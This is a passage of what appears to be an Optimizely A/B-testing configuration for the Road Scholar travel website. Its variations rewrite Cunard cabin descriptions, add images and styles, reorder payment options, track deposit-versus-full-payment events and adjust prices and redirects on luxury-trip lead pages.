["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", 